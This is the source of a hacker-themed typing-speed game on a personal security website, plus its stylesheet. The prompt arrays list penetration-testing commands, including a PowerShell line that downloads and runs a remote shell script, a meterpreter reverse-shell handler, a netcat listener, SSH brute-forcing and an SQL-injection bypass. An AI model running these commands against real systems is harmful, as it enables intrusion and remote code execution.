
<file: typing.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="color-scheme" content="dark light">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Typing Challenge | bensec</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500;600;700&display=swap">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90' font-family='monospace'>></text></svg>">
  <link rel="stylesheet" href="css/style.css">
  <link rel="stylesheet" href="css/features.css">
  <link rel="stylesheet" href="css/features-2.css">
  <link rel="stylesheet" href="css/features-3.css">
  <link rel="stylesheet" href="css/features-4.css">
  <link rel="stylesheet" href="css/features-5.css">
  <link rel="manifest" href="/manifest.json">
  <meta name="theme-color" content="#00ff8c">
  <meta name="description" content="Terminal-themed typing speed challenge using real hacking commands and writeup excerpts.">
</head>
<body>
  <a href="#main" class="skip-link">Skip to content</a>
  <canvas id="matrix-bg"></canvas>
  <div class="scanlines"></div>

  <header>
    <nav>
      <a href="index.html" class="logo-link">
        <span class="site-logo">Ben <span class="logo-last">Hawarden</span></span>
      </a>
      <ul class="nav-links">
        <li><a href="blog.html">blog</a></li>
        <li><a href="resources.html">resources</a></li>
        <li><a href="cheatsheets.html">cheatsheets</a></li>
        <li><a href="index.html#projects">projects</a></li>
        <li><a href="now.html">achievements</a></li>
      </ul>
      <div class="mobile-controls">
        <button class="theme-toggle" aria-label="Toggle theme" title="Toggle theme">◑</button>
        <button class="mobile-menu-btn" aria-label="Toggle menu">&#9776;</button>
      </div>
    </nav>
  </header>

  <main id="main" class="typing-page">
    <div class="typing-header">
      <p class="section-label">// typing challenge</p>
      <h1>How fast do you hack?</h1>
      <p>Type the commands below as fast and accurately as you can.</p>
    </div>

    <div class="typing-arena" id="typing-arena">
      <div class="typing-stats-bar">
        <div class="typing-stat"><span class="typing-stat-val" id="t-wpm">0</span><span class="typing-stat-label">wpm</span></div>
        <div class="typing-stat"><span class="typing-stat-val" id="t-acc">100</span><span class="typing-stat-label">% acc</span></div>
        <div class="typing-stat"><span class="typing-stat-val" id="t-time">30</span><span class="typing-stat-label">sec</span></div>
        <div class="typing-stat"><span class="typing-stat-val" id="t-streak">0</span><span class="typing-stat-label">streak</span></div>
      </div>

      <div class="typing-mode-bar">
        <button class="typing-mode-btn active" data-mode="commands">commands</button>
        <button class="typing-mode-btn" data-mode="quotes">hacking wisdom</button>
        <button class="typing-mode-btn" data-mode="code">code snippets</button>
        <select class="typing-time-sel" id="typing-time-sel">
          <option value="15">15s</option>
          <option value="30" selected>30s</option>
          <option value="60">60s</option>
          <option value="120">120s</option>
        </select>
      </div>

      <div class="typing-prompt" id="typing-prompt" aria-live="polite"></div>

      <div class="typing-input-wrap">
        <span class="typing-input-prompt">$&nbsp;</span>
        <input id="typing-input" type="text" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" placeholder="start typing to begin…" aria-label="Type the text above">
      </div>

      <div class="typing-progress-bar"><div id="typing-progress-fill" class="typing-progress-fill"></div></div>

      <div id="typing-results" class="typing-results hidden">
        <h2 class="typing-result-title">// results</h2>
        <div class="typing-result-stats">
          <div class="typing-result-stat"><span class="typing-result-n" id="r-wpm">0</span><span>wpm</span></div>
          <div class="typing-result-stat"><span class="typing-result-n" id="r-acc">0</span><span>% accuracy</span></div>
          <div class="typing-result-stat"><span class="typing-result-n" id="r-chars">0</span><span>chars</span></div>
          <div class="typing-result-stat"><span class="typing-result-n" id="r-errors">0</span><span>errors</span></div>
        </div>
        <div id="typing-rank" class="typing-rank"></div>
        <button class="admin-btn success" id="typing-retry">retry</button>
        <button class="admin-btn" id="typing-new">new text</button>
      </div>
    </div>

    <div class="typing-tip">
      <p class="dim">Tip: Press <kbd>Tab</kbd> to restart with the same text · <kbd>Enter</kbd> to get a new prompt.</p>
    </div>
  </main>

  <footer>
    <div class="footer-content">
      <p>&copy; 2026 Ben Hawarden</p>
      <div class="footer-links">
        <a href="https://github.com/Ben-Hawarden" target="_blank" rel="noopener">github</a>
        <a href="index.html">home</a>
      </div>
    </div>
  </footer>

  <script src="js/script.js"></script>
  <script src="js/fun-extras.js"></script>
  <script src="js/site-analytics.js"></script>
  <script>
  (function () {
    var PROMPTS = {
      commands: [
        'nmap -sC -sV -oN nmap.txt 10.10.10.1',
        'gobuster dir -u http://10.10.10.1 -w /usr/share/wordlists/dirb/common.txt',
        'hydra -l admin -P /usr/share/wordlists/rockyou.txt ssh://10.10.10.1',
        'sqlmap -u "http://10.10.10.1/login.php" --dbs --batch',
        'john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt',
        'hashcat -m 0 hash.txt /usr/share/wordlists/rockyou.txt',
        'msfconsole -q -x "use exploit/multi/handler; set payload windows/meterpreter/reverse_tcp; run"',
        'python3 -c \'import pty; pty.spawn("/bin/bash")\'',
        'find / -perm -4000 -type f 2>/dev/null',
        'sudo -l && cat /etc/passwd | grep -v nologin',
        'curl -s http://10.10.10.1/robots.txt | grep -i disallow',
        'wfuzz -c -w wordlist.txt -u http://10.10.10.1/FUZZ --hc 404',
        'nc -lvnp 4444',
        'ssh -i id_rsa user@10.10.10.1 -o StrictHostKeyChecking=no',
        'linpeas.sh | tee linpeas.out',
      ],
      quotes: [
        'The quieter you become, the more you can hear.',
        'Hackers are not criminals. Hackers are explorers.',
        'With great power comes great responsibility — and great attack surface.',
        'Security through obscurity is not security at all.',
        'The best defense is knowing how to attack.',
        'Every system is only as secure as its weakest link.',
        'Enumeration is the key to any successful penetration test.',
        'Think like an attacker to defend like a champion.',
        'If you are not pentesting your own systems, someone else is.',
        'The goal is not to break systems — it is to understand them.',
      ],
      code: [
        'for port in $(cat open_ports.txt); do nmap -sV -p $port $TARGET; done',
        'python3 exploit.py --target 10.10.10.1 --lhost 10.10.14.1 --lport 4444',
        '#!/bin/bash\nfor i in $(seq 1 254); do ping -c 1 192.168.1.$i | grep "bytes from"; done',
        'import requests\nfor payload in payloads:\n    r = requests.get(url + payload)\n    if "root" in r.text:\n        print("Found:", payload)',
        'SELECT * FROM users WHERE username=\'admin\'-- AND password=\'anything\'',
        'powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString(\'http://10.10.14.1/shell.ps1\')"',
      ]
    };

    var mode = 'commands';
    var timeLimit = 30;
    var currentText = '';
    var timer = null;
    var timeLeft = 30;
    var started = false;
    var totalTyped = 0;
    var errors = 0;
    var streak = 0;

    var promptEl = document.getElementById('typing-prompt');
    var inputEl = document.getElementById('typing-input');
    var wpmEl = document.getElementById('t-wpm');
    var accEl = document.getElementById('t-acc');
    var timeEl = document.getElementById('t-time');
    var streakEl = document.getElementById('t-streak');
    var resultEl = document.getElementById('typing-results');
    var progressFill = document.getElementById('typing-progress-fill');

    function pickText() {
      var arr = PROMPTS[mode] || PROMPTS.commands;
      return arr[Math.floor(Math.random() * arr.length)];
    }

    function renderPrompt(typed) {
      if (!promptEl) return;
      var html = '';
      for (var i = 0; i < currentText.length; i++) {
        var ch = currentText[i];
        if (i < typed.length) {
          if (typed[i] === ch) {
            html += '<span class="t-correct">' + escH(ch) + '</span>';
          } else {
            html += '<span class="t-wrong">' + escH(ch) + '</span>';
          }
        } else if (i === typed.length) {
          html += '<span class="t-cursor">' + escH(ch) + '</span>';
        } else {
          html += '<span class="t-pending">' + escH(ch) + '</span>';
        }
      }
      promptEl.innerHTML = html;
    }

    function reset(newText) {
      clearInterval(timer);
      started = false;
      timeLeft = timeLimit;
      totalTyped = 0;
      errors = 0;
      streak = 0;
      currentText = newText || pickText();
      inputEl.value = '';
      inputEl.disabled = false;
      wpmEl.textContent = '0';
      accEl.textContent = '100';
      timeEl.textContent = timeLeft;
      streakEl.textContent = '0';
      progressFill.style.width = '0%';
      resultEl.classList.add('hidden');
      renderPrompt('');
    }

    function start() {
      if (started) return;
      started = true;
      var startTime = Date.now();
      timer = setInterval(function () {
        timeLeft--;
        timeEl.textContent = timeLeft;
        progressFill.style.width = ((timeLimit - timeLeft) / timeLimit * 100) + '%';
        var elapsed = (Date.now() - startTime) / 60000;
        var words = totalTyped / 5;
        wpmEl.textContent = Math.round(words / elapsed) || 0;
        if (timeLeft <= 0) finish(startTime);
      }, 1000);
    }

    function finish(startTime) {
      clearInterval(timer);
      inputEl.disabled = true;
      var elapsed = (Date.now() - startTime) / 60000;
      var wpm = Math.round((totalTyped / 5) / elapsed) || 0;
      var acc = totalTyped > 0 ? Math.round(((totalTyped - errors) / totalTyped) * 100) : 100;
      document.getElementById('r-wpm').textContent = wpm;
      document.getElementById('r-acc').textContent = acc;
      document.getElementById('r-chars').textContent = totalTyped;
      document.getElementById('r-errors').textContent = errors;
      var rank = wpm >= 100 ? '🔥 Elite hacker' : wpm >= 70 ? '⚡ Fast typer' : wpm >= 50 ? '👍 Good pace' : wpm >= 30 ? '📝 Keep practising' : '🐢 Hunt and peck';
      document.getElementById('typing-rank').textContent = rank;
      resultEl.classList.remove('hidden');
    }

    inputEl.addEventListener('input', function () {
      var typed = inputEl.value;
      if (!started && typed.length > 0) start();
      renderPrompt(typed);
      totalTyped = Math.max(totalTyped, typed.length);
      // Count errors as mismatched chars
      var errs = 0;
      for (var i = 0; i < typed.length; i++) {
        if (typed[i] !== currentText[i]) errs++;
      }
      errors = errs;
      var acc = totalTyped > 0 ? Math.round(((totalTyped - errors) / totalTyped) * 100) : 100;
      accEl.textContent = Math.max(0, acc);
      streak = errs === 0 ? typed.length : 0;
      streakEl.textContent = streak;
      // Auto-advance when complete
      if (typed === currentText) {
        setTimeout(function () {
          var next = pickText();
          currentText = next;
          inputEl.value = '';
          renderPrompt('');
        }, 200);
      }
    });

    inputEl.addEventListener('keydown', function (e) {
      if (e.key === 'Tab') { e.preventDefault(); reset(currentText); }
      if (e.key === 'Enter' && !started) { e.preventDefault(); reset(); }
    });

    document.getElementById('typing-retry') && document.getElementById('typing-retry').addEventListener('click', function () { reset(currentText); });
    document.getElementById('typing-new') && document.getElementById('typing-new').addEventListener('click', function () { reset(); });

    document.querySelectorAll('.typing-mode-btn').forEach(function (b) {
      b.addEventListener('click', function () {
        document.querySelectorAll('.typing-mode-btn').forEach(function (x) { x.classList.remove('active'); });
        b.classList.add('active');
        mode = b.dataset.mode;
        reset();
      });
    });

    var timeSel = document.getElementById('typing-time-sel');
    if (timeSel) timeSel.addEventListener('change', function () { timeLimit = parseInt(timeSel.value, 10); reset(); });

    function escH(s) {
      return String(s).replace(/[&<>"']/g, function (c) {
        return { '&': '&amp;', '<': '&lt;', '>': '&gt;', '"': '&quot;', "'": '&#39;' }[c];
      });
    }

    reset();
  }());
  </script>
  <script src="js/site-features.js"></script>
</body>
</html>
</file>
<file: css/style.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;700&display=swap');

/* === Reset === */
*, *::before, *::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

/* === Theme Variables === */
[data-theme="dark"] {
  --bg: #050912;
  --bg-raised: #080f1e;
  --bg-card: #0c1628;
  --bg-code: #070d1a;
  --text: #e8eef8;
  --text-dim: #8a9bbf;
  --text-heading: #ffffff;
  --accent: #4f8fff;
  --accent-dim: rgba(79, 143, 255, 0.18);
  --accent-border: rgba(79, 143, 255, 0.45);
  --accent-glow: rgba(79, 143, 255, 0.3);
  --green: #3de8a0;
  --green-dim: rgba(61, 232, 160, 0.2);
  --green-glow: rgba(61, 232, 160, 0.3);
  --cyan: #50d8ff;
  --cyan-dim: rgba(80, 216, 255, 0.2);
  --cyan-glow: rgba(80, 216, 255, 0.3);
  --amber: #ffd060;
  --amber-dim: rgba(255, 208, 96, 0.2);
  --amber-glow: rgba(255, 208, 96, 0.3);
  --rose: #ff6b9d;
  --rose-dim: rgba(255, 107, 157, 0.2);
  --rose-glow: rgba(255, 107, 157, 0.3);
  --blue: #a8c8ff;
  --orange: #ff9f6b;
  --orange-dim: rgba(255, 159, 107, 0.2);
  --border: #162040;
  --border-light: #1e2e55;
  --mono: "JetBrains Mono", "Courier New", monospace;
  --font: "Inter", system-ui, -apple-system, sans-serif;
  --copy-bg: #0e1830;
  --search-bg: #080f1e;
  --shadow: 0 2px 20px rgba(0, 0, 0, 0.5);
  --shadow-lg: 0 8px 40px rgba(0, 0, 0, 0.6);
  --matrix-color: rgba(79, 143, 255, 0.05);
  --gradient-hero: linear-gradient(135deg, rgba(79, 143, 255, 0.14) 0%, rgba(61, 232, 160, 0.08) 100%);
  --gradient-card: linear-gradient(135deg, var(--bg-card) 0%, rgba(79, 143, 255, 0.1) 100%);
}

[data-theme="light"] {
  --bg: #f0f4ff;
  --bg-raised: #e6ecfa;
  --bg-card: #dce5f7;
  --bg-code: #d0dcf2;
  --text: #0d1a36;
  --text-dim: #4a5a80;
  --text-heading: #050912;
  --accent: #1a5fff;
  --accent-dim: rgba(26, 95, 255, 0.1);
  --accent-border: rgba(26, 95, 255, 0.3);
  --accent-glow: rgba(26, 95, 255, 0.1);
  --green: #00875a;
  --green-dim: rgba(0, 135, 90, 0.1);
  --green-glow: rgba(0, 135, 90, 0.08);
  --cyan: #0077b6;
  --cyan-dim: rgba(0, 119, 182, 0.1);
  --cyan-glow: rgba(0, 119, 182, 0.08);
  --amber: #b45309;
  --amber-dim: rgba(180, 83, 9, 0.1);
  --amber-glow: rgba(180, 83, 9, 0.06);
  --rose: #be185d;
  --rose-dim: rgba(190, 24, 93, 0.1);
  --rose-glow: rgba(190, 24, 93, 0.06);
  --blue: #1a5fff;
  --border: #c2d0ec;
  --border-light: #aebde0;
  --mono: "JetBrains Mono", "Courier New", monospace;
  --font: "Inter", system-ui, -apple-system, sans-serif;
  --copy-bg: #cdd9f0;
  --search-bg: #e6ecfa;
  --shadow: 0 2px 12px rgba(10, 30, 80, 0.1);
  --shadow-lg: 0 8px 32px rgba(10, 30, 80, 0.14);
  --matrix-color: rgba(26, 95, 255, 0.04);
  --gradient-hero: linear-gradient(135deg, rgba(26, 95, 255, 0.06) 0%, rgba(0, 135, 90, 0.03) 100%);
  --gradient-card: linear-gradient(135deg, var(--bg-card) 0%, rgba(26, 95, 255, 0.05) 100%);
}

html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--font);
  font-size: 14.5px;
  font-weight: 400;
  line-height: 1.8;
  transition: background 0.3s, color 0.3s;
  overflow-x: hidden;
}

h1, h2, h3 {
  font-family: var(--font);
  font-weight: 700;
}

a { color: var(--accent); text-decoration: none; }
a:hover { text-decoration: underline; }

.accent { color: var(--accent); }
.dim { color: var(--text-dim); }
.hidden { display: none !important; }

::selection { background: var(--accent); color: #fff; }

/* === Custom Scrollbar === */
::-webkit-scrollbar { width: 6px; }
::-webkit-scrollbar-track { background: var(--bg); }
::-webkit-scrollbar-thumb { background: var(--border-light); border-radius: 3px; }
::-webkit-scrollbar-thumb:hover { background: var(--accent); }
html { scrollbar-width: thin; scrollbar-color: var(--border-light) var(--bg); }

/* === Matrix Rain Canvas === */
#matrix-bg {
  position: fixed;
  top: 0; left: 0;
  width: 100%; height: 100%;
  z-index: -1;
  pointer-events: none;
}

/* === Scanlines Overlay === */
.scanlines {
  position: fixed;
  top: 0; left: 0;
  width: 100%; height: 100%;
  pointer-events: none;
  z-index: 50;
  background: repeating-linear-gradient(
    0deg,
    transparent,
    transparent 2px,
    rgba(0, 0, 0, 0.03) 2px,
    rgba(0, 0, 0, 0.03) 4px
  );
  opacity: 0.25;
}

/* === Page Transition === */
.page-transition {
  position: fixed;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: var(--bg);
  z-index: 9999;
  pointer-events: none;
  opacity: 0;
  transition: opacity 0.3s ease;
}
.page-transition.active { opacity: 1; }

/* === Scroll Reveal === */
.reveal {
  opacity: 0;
  transform: translateY(24px);
  transition: opacity 0.7s ease, transform 0.7s ease;
}
.reveal.visible {
  opacity: 1;
  transform: translateY(0);
}

/* === Nav === */
header {
  border-bottom: 1px solid var(--border);
  background: rgba(20, 20, 32, 0.88);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  position: sticky;
  top: 0;
  z-index: 100;
}

[data-theme="light"] header {
  background: rgba(245, 244, 240, 0.88);
}

nav {
  max-width: 900px;
  margin: 0 auto;
  padding: 0.75rem 2rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.logo-link { text-decoration: none; color: var(--text); }
.logo-link:hover { text-decoration: none; }

.site-logo {
  font-family: var(--font);
  font-size: 17px;
  font-weight: 700;
  color: var(--text-heading);
  letter-spacing: -0.02em;
  margin: 0;
  line-height: 1;
}
.site-logo .logo-last {
  color: var(--accent);
}
.logo-link:hover .site-logo { opacity: 0.85; }

.nav-links {
  list-style: none;
  display: flex;
  gap: 1.25rem;
  align-items: center;
  flex-wrap: wrap;
}

.nav-links a {
  color: var(--text);
  font-family: var(--font);
  font-weight: 500;
  font-size: 12px;
  padding: 0.25rem 0.5rem;
  border-radius: 4px;
  transition: color 0.2s, background 0.2s;
}
.nav-links a:hover {
  color: var(--text-heading);
  background: var(--bg-card);
  text-decoration: none;
}
.nav-links a.active-link {
  color: var(--accent);
  background: var(--accent-dim);
}

.theme-toggle {
  background: var(--bg-raised);
  border: 1px solid var(--border);
  color: var(--text);
  font-size: 14px;
  cursor: pointer;
  padding: 3px 10px;
  font-family: var(--mono);
  border-radius: 4px;
  transition: border-color 0.2s, background 0.2s, box-shadow 0.2s;
}
.theme-toggle:hover {
  border-color: var(--accent);
  background: var(--accent-dim);
  box-shadow: 0 0 12px var(--accent-glow);
}

.mobile-controls { display: none; align-items: center; gap: 0.5rem; }
.mobile-menu-btn { display: none; background: none; border: none; color: var(--text); font-size: 1.2rem; cursor: pointer; }

/* === Hero === */
.hero {
  max-width: 900px;
  margin: 0 auto;
  padding: 5rem 2rem 4rem;
  background: var(--gradient-hero);
  border-bottom: 1px solid var(--border);
  display: grid;
  grid-template-columns: 1fr 320px;
  gap: 3rem;
  align-items: center;
  position: relative;
  overflow: hidden;
}

.hero-grid-bg {
  position: absolute;
  inset: 0;
  background-image:
    linear-gradient(var(--border) 1px, transparent 1px),
    linear-gradient(90deg, var(--border) 1px, transparent 1px);
  background-size: 60px 60px;
  opacity: 0.15;
  pointer-events: none;
  mask-image: radial-gradient(ellipse 70% 70% at 50% 50%, black 20%, transparent 70%);
  -webkit-mask-image: radial-gradient(ellipse 70% 70% at 50% 50%, black 20%, transparent 70%);
}

.hero-content { position: relative; z-index: 1; }

.hero-pre { color: var(--green); margin-bottom: 0.5rem; font-size: 13px; }

.typing { display: inline; }
.typing::after { content: ""; }
.typing.done::after { content: ""; }
@keyframes cursorBlink { 50% { opacity: 0; } }

.hero h1 {
  font-size: 42px;
  font-weight: bold;
  color: var(--text-heading);
  margin-bottom: 0.3rem;
  letter-spacing: -1px;
  text-shadow: 0 0 40px var(--accent-glow);
}

.hero-sub {
  margin-bottom: 1rem;
  font-size: 15px;
  letter-spacing: 1px;
  display: flex;
  align-items: center;
  gap: 0.65rem;
  flex-wrap: wrap;
}

.hero-role { color: var(--cyan); font-weight: bold; }
.hero-role-dim { color: var(--text-dim); }
.hero-separator { color: var(--border-light); font-size: 13px; }

.status-indicator {
  color: var(--text);
  font-size: 12px;
  margin-bottom: 1.75rem;
  padding: 0.55rem 1rem;
  border-left: 3px solid var(--green);
  background: var(--green-dim);
  border-radius: 0 6px 6px 0;
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  box-shadow: 0 0 16px var(--green-glow);
}

.status-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: var(--green);
  display: inline-block;
  animation: statusPulse 2s ease-in-out infinite;
  box-shadow: 0 0 6px var(--green);
}

@keyframes statusPulse {
  0%, 100% { opacity: 1; box-shadow: 0 0 6px var(--green); }
  50% { opacity: 0.4; box-shadow: 0 0 2px var(--green); }
}

.hero-bio {
  color: var(--text);
  max-width: 540px;
  margin-bottom: 2rem;
  font-size: 13.5px;
  line-height: 1.95;
  opacity: 0.85;
}

.hero-links { display: flex; gap: 0.65rem; flex-wrap: wrap; }

.hero-btn {
  color: var(--text);
  font-size: 12px;
  padding: 0.45rem 1.1rem;
  border: 1px solid var(--border);
  border-radius: 6px;
  transition: all 0.25s;
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  text-decoration: none;
}
.hero-btn:hover { text-decoration: none; color: var(--accent); border-color: var(--accent-border); background: var(--accent-dim); box-shadow: 0 0 14px var(--accent-glow); }

.btn-icon {
  color: var(--green);
  font-weight: bold;
  font-size: 13px;
}

/* Terminal Widget */
.hero-aside {
  position: relative;
  z-index: 1;
}

.terminal-widget {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 10px;
  overflow: hidden;
  box-shadow: var(--shadow-lg);
  font-size: 12px;
}

.terminal-bar {
  display: flex;
  align-items: center;
  gap: 6px;
  padding: 0.55rem 0.85rem;
  background: var(--bg-raised);
  border-bottom: 1px solid var(--border);
}

.terminal-dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  display: inline-block;
}
.terminal-dot.red { background: #ff5f57; }
.terminal-dot.yellow { background: #febc2e; }
.terminal-dot.green { background: #28c840; }

.terminal-title {
  margin-left: auto;
  color: var(--text-dim);
  font-size: 10px;
  letter-spacing: 0.5px;
}

.terminal-body {
  padding: 1rem 1.1rem;
  line-height: 1.85;
}
.terminal-body p { margin-bottom: 0.15rem; font-size: 12px; }

.t-green { color: var(--green); font-weight: bold; }
.t-dim { color: var(--text); padding-left: 0.5rem; opacity: 0.8; }
.t-cursor { margin-top: 0.25rem; }

.blink { color: var(--green); }

/* === Sections === */
.section {
  max-width: 900px;
  margin: 0 auto;
  padding: 3.5rem 2rem;
  border-top: 1px solid var(--border);
}

.section-header {
  display: flex;
  align-items: center;
  gap: 1rem;
  margin-bottom: 2rem;
}

.section-label {
  font-family: var(--font);
  font-weight: 600;
  color: var(--text);
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 3px;
  display: flex;
  align-items: center;
  gap: 0.6rem;
  white-space: nowrap;
  margin-bottom: 0;
}

.section-line {
  flex: 1;
  height: 1px;
  background: linear-gradient(90deg, var(--border-light), transparent);
}

.section-label::before {
  content: "";
  display: inline-block;
  width: 8px; height: 8px;
  border-radius: 50%;
}

#ctf .section-label::before { background: var(--green); box-shadow: 0 0 8px var(--green-glow); }
#badges .section-label::before { background: var(--amber); box-shadow: 0 0 8px var(--amber-glow); }
#certs .section-label::before { background: var(--cyan); box-shadow: 0 0 8px var(--cyan-glow); }
#blog .section-label::before { background: var(--accent); box-shadow: 0 0 8px var(--accent-glow); }
#projects .section-label::before { background: var(--rose); box-shadow: 0 0 8px var(--rose-glow); }
#tools .section-label::before { background: var(--blue); box-shadow: 0 0 8px rgba(138, 162, 255, 0.15); }
#contact .section-label::before { background: var(--blue); }

/* === CTF Stats === */
.stats-row { display: flex; gap: 0.85rem; flex-wrap: wrap; margin-bottom: 1.5rem; }

.stat {
  display: flex;
  flex-direction: column;
  background: var(--gradient-card);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1rem 1.35rem;
  min-width: 120px;
  transition: border-color 0.2s, box-shadow 0.2s, transform 0.2s;
}
.stat:hover { transform: translateY(-2px); }

.stat:nth-child(1) { --glow: var(--green-glow); }
.stat:nth-child(2) { --glow: var(--amber-glow); }
.stat:nth-child(3) { --glow: var(--cyan-glow); }
.stat:nth-child(4) { --glow: var(--rose-glow); }
.stat:nth-child(5) { --glow: var(--accent-glow); }
.stat:nth-child(6) { --glow: var(--green-glow); }
.stat:hover { box-shadow: 0 0 20px var(--glow); }

.stat-value { font-size: 20px; font-weight: bold; }
.stat:nth-child(1) .stat-value { color: var(--green); }
.stat:nth-child(2) .stat-value { color: var(--amber); }
.stat:nth-child(3) .stat-value { color: var(--cyan); }
.stat:nth-child(4) .stat-value { color: var(--rose); }
.stat:nth-child(5) .stat-value { color: var(--accent); }
.stat:nth-child(6) .stat-value { color: var(--green); }

.stat-label { font-size: 10px; color: var(--text); text-transform: uppercase; letter-spacing: 1.5px; margin-top: 0.25rem; opacity: 0.7; }

.stat-bar {
  height: 3px;
  border-radius: 3px;
  background: var(--border);
  margin-top: 0.65rem;
  overflow: hidden;
  position: relative;
}
.stat-bar::after {
  content: "";
  position: absolute;
  left: 0; top: 0; bottom: 0;
  width: var(--bar-width, 0%);
  background: var(--bar-color, var(--accent));
  border-radius: 3px;
  animation: barFill 1.2s ease-out forwards;
  box-shadow: 0 0 8px var(--bar-color, var(--accent));
}
@keyframes barFill {
  from { width: 0; }
  to { width: var(--bar-width, 0%); }
}

.stats-links { display: flex; gap: 1.5rem; font-size: 12px; }

.profile-link {
  color: var(--green);
  font-size: 12px;
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  padding: 0.4rem 1rem;
  border: 1px solid rgba(94, 234, 212, 0.25);
  border-radius: 6px;
  transition: all 0.25s;
}
.profile-link:hover {
  text-decoration: none;
  background: var(--green-dim);
  box-shadow: 0 0 14px var(--green-glow);
}

/* === Badge Grid === */
.badge-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(145px, 1fr)); gap: 0.65rem; }

.badge-card {
  display: flex;
  align-items: center;
  gap: 0.65rem;
  padding: 0.7rem 0.9rem;
  background: var(--gradient-card);
  border: 1px solid var(--border);
  border-radius: 8px;
  font-size: 11px;
  transition: border-color 0.2s, transform 0.2s, box-shadow 0.2s;
}
.badge-card:hover {
  border-color: var(--amber);
  transform: translateY(-2px);
  box-shadow: 0 4px 16px var(--amber-glow);
}
.badge-icon { font-size: 18px; flex-shrink: 0; }
.badge-name { color: var(--text-heading); font-size: 11px; line-height: 1.3; }

/* === Certifications Timeline === */
.cert-timeline { display: flex; flex-direction: column; gap: 0.6rem; }

.cert-item {
  display: flex;
  align-items: flex-start;
  gap: 1rem;
  padding: 1.1rem 1.35rem;
  background: var(--gradient-card);
  border: 1px solid var(--border);
  border-radius: 8px;
  transition: border-color 0.25s, box-shadow 0.25s;
}
.cert-item:hover { border-color: var(--border-light); box-shadow: var(--shadow); }

.cert-status {
  font-size: 9px;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  font-weight: bold;
  padding: 0.25rem 0.6rem;
  border-radius: 4px;
  white-space: nowrap;
  flex-shrink: 0;
  margin-top: 0.15rem;
}
.cert-status.earned { color: var(--green); background: var(--green-dim); border: 1px solid rgba(94,234,212,0.2); }
.cert-status.progress { color: var(--amber); background: var(--amber-dim); border: 1px solid rgba(240,176,80,0.2); }
